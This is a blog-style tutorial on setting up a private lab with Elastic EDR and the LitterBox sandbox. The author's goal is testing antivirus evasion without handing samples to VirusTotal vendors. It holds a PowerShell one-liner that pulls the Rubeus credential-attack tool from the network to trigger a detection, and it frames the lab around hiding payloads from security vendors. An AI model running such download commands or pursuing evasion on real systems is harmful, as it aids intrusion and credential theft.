Malware Testing Lab with Elastic EDR & LitterBox
Introduction
Recently, I got into AV evasion. I worked on a project customizing the Chisel client to bypass security vendors and successfully reduced the detection rate from 16/65 to 1/65 on VirusTotal (Full Article). While doing this, I realized that VirusTotal distributes signatures to all security vendors, meaning my customization would likely get flagged within a few days.
I needed an alternative way to test my files for AV evasion without having them shared with other security vendors. I asked about this on the Red Raccoon Discord Server and got the following advice from @choi:

@choi recommended to use Elastic EDR with all free featuring rules turned on and also the LitterBox for static/behavior based analysis.
Ok. I decided to do as he recommended. Below is the documentation/tutorial on how I did it.
Lab Components
EDR / AV Setup
- Elastic EDR
- Elastic Endpoint Security (free version available)
- Enable all detection rules and protections.
- Import and activate Elastic open-source detection rules
- These are available from Elastic Detection Rules repo
Dynamic & Static Analysis
- LitterBox
- LitterBox is a free, open-source sandbox / analyzer.
- Provides dynamic behavior reports without risk of leaking our samples.
1-Elastic EDR Setup
Docker Install
We will be installing Elastic EDR on a Debian VM.
Let’s follow the guideline provided.
Below command will set up Docker’s apt repository:
# Add Docker's official GPG key:
sudo apt-get update
sudo apt-get install ca-certificates curl
sudo install -m 0755 -d /etc/apt/keyrings
sudo curl -fsSL https://download.docker.com/linux/debian/gpg -o /etc/apt/keyrings/docker.asc
sudo chmod a+r /etc/apt/keyrings/docker.asc

# Add the repository to Apt sources:
echo \
  "deb [arch=$(dpkg --print-architecture) signed-by=/etc/apt/keyrings/docker.asc] https://download.docker.com/linux/debian \
  $(. /etc/os-release && echo "$VERSION_CODENAME") stable" | \
  sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
sudo apt-get update
Now that apt has been added, install the latest docker packages:
sudo apt-get install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-pluginLet’s verify the installation with hello-world test image:
root@debian:~# sudo docker run hello-world
Unable to find image 'hello-world:latest' locally
latest: Pulling from library/hello-world
e6590344b1a5: Pull complete
Digest: sha256:940c619fbd418f9b2b1b63e25d8861f9cc1b46e3fc8b018ccfe8b78f19b8cc4f
Status: Downloaded newer image for hello-world:latest

Hello from Docker!
This message shows that your installation appears to be working correctly.
Aightt. We got docker setup now.
Elastic Container
Now we begin installing Elastic EDR through docker.
Clone the Elastic EDR Container with the command sudo git clone https://github.com/peasead/elastic-container.git and move to the cloned directory.

We have to change password for ELASTIC-USERNAME and ELASTIC_PASSWORD to something else:
After doing so, we can start the docker instance through sudo ./elastic-container.sh start:
root@debian:~/elastic-container# sudo ./elastic-container.sh start
Passphrase has been reset. Proceeding.
All required applications are installed.
Starting Elastic Stack network and containers.
[+] Running 35/35
 ✔ fleet-server Pulled                                                   207.2s
 ✔ setup Pulled                                                          220.5s
 ✔ elasticsearch Pulled                                                  220.5s
 ✔ kibana Pulled                                                         225.3s
Once the installation is finished, we will be given credentials and a link to follow for Elastic interface:
Populating Fleet Settings.
READY SET GO!

Browse to https://localhost:5601
Username: elastic
Passphrase: blahBy opening up https://localhost:5601 on browser, we can now access Elastic:

Ta-da. We are in Elastic:
Rules Setup

Now that we have Elastic EDR setup, let’s go to Security/Rules/Detection rules (SIEM) to enable all features.
Our purpose is to make a strong EDR that will hopefully work as powerfully as VT so will we enable ALL rules:
Fleet Setup
Ok. SIEM is all ready to go. We now need to setup agent that we can install it on target (Windows VM) system so we can get alerts when anything suspicious happens on it.
Go to Fleet/Agents and click on Add agent:

We can use Elastic Agents to collect data from our host and send it back to Elastic Stack.
Since our host will be Windows VM, we will click on Windows tab and copy the commands:

One difference we have from the command provided by Elastic is that we have --insecure flag at the very end of installation command. We will be using this for the sake of not needing to install any certificates, since that will makes things complicated:
$ProgressPreference = 'SilentlyContinue'
Invoke-WebRequest -Uri https://artifacts.elastic.co/downloads/beats/elastic-agent/elastic-agent-9.0.2-windows-x86_64.zip -OutFile elastic-agent-9.0.2-windows-x86_64.zip
Expand-Archive .\elastic-agent-9.0.2-windows-x86_64.zip -DestinationPath .
cd elastic-agent-9.0.2-windows-x86_64

.\elastic-agent.exe install --url=https://172.16.76.129:8220 --enrollment-token=NkVLQWxaY0IzS2tsVzZVQ3QxbFU6NExUaXBjcVB0S1dPYWU3MmJ3cWhkUQ== --insecure
Now move on to Windows VM.
Open Powershell with Administrator privilege because Elastic Agents are required to run commands with root access.

Run the copy-pasted command and we can see that elastic-agent.exe has been successfully downloaded:

Using elastic-agent.exe, make a connection back to our listening Elastic:

Aight. Elastic Agent has been successfully installed.
Once we go back to Elastic, we can see that Agent has installed correctly:

Going to Fleet, which is a centralized management for Elastic Agents, we can see that our Windows VM Host has been added:


There are some configuration to touch up on. Click on Endpoint Policy:
Go to Elastic Defend by clicking on Actions → Edit Integration:
Ok. This is the important part. We will change the protection level to Detect since some of our test malware are supposed to get executed to be further investigated:


We will register Elastic as an official Antivirus solution for Windows OS:
It’s time for us to test whether Elastic EDR catches anything malicious happening on our Host machine.
Let’s try running the command iex(new-object net.webclient).downloadfile('https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.5_Any/Rubeus.exe','C:\windows\temp\rubeus.exe'), which will download and execute rubeus.exe:

Once we run the command, we can see Malware Alert popping up from bottom-right corner of our host machine.
Going back to Elastic EDR, we can see that the above command was detected successfully:

Yes! Now we have Elastic EDR setup properly.

Let’s take a slightly deeper look at what just happened.
We can see that Elastic has detected rubeus.exe being executed on user yoon’s powershell:
Ok. Elastic EDR is all setup.
We have the working SIEM, fleet server, and Elastic Agent.
Let’s move on to installing LitterBox.
Handy Commands
Below are some container options that will come in handy when troubleshooting.
# Start
./elastic-container.sh start
# Destroy Containers
./elastic-container.sh destroy
# Stop
./elastic-container.sh stop
# Restart
./elastic-container.sh restart
# Status
./elastic-container.sh status
# Clear all logs
./elastic-container.sh clear
To uninstall Elastic Agent:
& "C:\Program Files\Elastic\Agent\elastic-agent.exe" uninstallTo verify Agent un-installation:
Get-Service | Where-Object { $_.Name -like "Elastic*" }2-LitterBox
Using LitterBox, we can conduct both static and dynamic analysis on the payload uploaded.
As per LitterBox Github Repo:
LitterBox provides a controlled sandbox environment designed for security professionals to develop and test payloads. This platform allows red teams to:

- Test evasion techniques against modern detection techniques
- Validate detection signatures before field deployment
- Analyze malware behavior in an isolated environment
- Keep payloads in-house without exposing them to external security vendors
- Ensure payload functionality without triggering production security controls

The platform includes LLM-assisted analysis capabilities through the LitterBoxMCP server, offering advanced analytical insights using natural language processing technology.
Installation
First, clone the repository using the command git clone https://github.com/BlackSnufkin/LitterBox.git:
root@debian:~/LitterBox# ls
app	      CONTRIBUTING.md  litterbox.py	 Scanners
CHANGELOG.md  GrumpyCats       README.md	 Screenshots
Config	      LICENSE	       requirements.txt  Utils
Let’s create a virtual environment for pip3 so that we can install requirements.txt:
root@debian:~/LitterBox# python3 -m venv litterbox-venv
root@debian:~/LitterBox# source litterbox-venv/bin/activate
(litterbox-venv) root@debian:~/LitterBox# pip3 install -r requirements.txt
Collecting blinker==1.9.0
  Downloading blinker-1.9.0-py3-none-any.whl (8.5 kB)
Collecting cffi==1.17.1
After installing everything on requirements.txt, try running LitterBox and we will get an error:
(litterbox-venv) root@debian:~/LitterBox# python3 litterbox.py --debug
Traceback (most recent call last):
  File "/root/LitterBox/litterbox.py", line 42, in <module>
    main()
  File "/root/LitterBox/litterbox.py", line 23, in main
    app = create_app()
          ^^^^^^^^^^^^
  File "/root/LitterBox/app/__init__.py", line 16, in create_app
    config = load_config()
             ^^^^^^^^^^^^^
  File "/root/LitterBox/app/__init__.py", line 9, in load_config
    with open(config_path, 'r') as config_file:
         ^^^^^^^^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: '/root/LitterBox/config/config.yaml'
After running the command sudo mv Config/ config, we can now successfully run LitterBox:
(litterbox-venv) root@debian:~/LitterBox# python3 litterbox.py --debug
Error loading MalAPI database: [Errno 2] No such file or directory: 'Utils\\malapi.json'
 * Serving Flask app 'LitterBox'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:1337
Press CTRL+C to quit
 * Restarting with stat
Error loading MalAPI database: [Errno 2] No such file or directory: 'Utils\\malapi.json'
[2025-06-24 06:13:36,757 - LitterBox] [DEBUG] - Debug logging is enabled.
 * Debugger is active!
 * Debugger PIN: 102-773-928
Going to http://127.0.0.1:1337 on browser, we now successfully installed LitterBox:
